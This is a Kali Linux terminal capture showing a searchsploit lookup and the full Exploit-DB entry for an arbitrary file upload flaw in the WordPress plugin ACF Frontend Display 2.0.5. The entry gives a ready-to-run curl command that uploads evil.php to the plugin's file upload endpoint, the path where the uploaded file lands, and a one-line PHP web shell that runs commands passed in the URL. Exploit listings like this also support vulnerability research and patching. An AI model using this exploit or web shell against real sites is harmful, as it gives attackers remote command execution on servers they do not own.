 root 58/14 /home/kali searchsploit ACF Frontend Display
---------------------------------------------------------------------------------------------------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
---------------------------------------------------------------------------------------------------------------------------------------------------- ----------------------------------------
WordPress Plugin ACF Frontend Display 2.0.5 - Arbitrary File Upload | exploits/php/webapps/37514.txt
---------------------------------------------------------------------------------------------------------------------------------------------------- ----------------------------------------
KALI LINUX
Shellcodes: No Result
root 59/15 /home/kali cat /usr/share/exploitdb/exploits/php/webapps/37514.txt
+---------------------------------------------------------------------------+
#[+] Author: TUNISIAN CYBER
#[+] Title: WP Plugin Free ACF Frontend Display File Upload Vulnerability
#[+] Date: 3-07-2015
#[+] Type: WebAPP
#[+] Download Plugin: https://downloads.wordpress.org/plugin/acf-frontend-display.2.0.5.zip
#[+] Tested on: KaliLinux
#[+] Friendly Sites: sec4ever.com
#[+] Twitter: @TCYB3R
+---------------------------------------------------------------------------+
curl -k -X POST -F "action=upload" -F "files=@/root/Desktop/evil.php" "site:wp-content/plugins/acf-frontend-display/js/blueimp-jQuery-File-Upload-d45deb1/server/php/index.php"
File Path: site/wp-content/uploads/uigen_YEAR/file.php
Example: site/wp-content/uploads/uigen_2015/evil.php
evil.php: <?php passthru($_GET['cmd']); ?>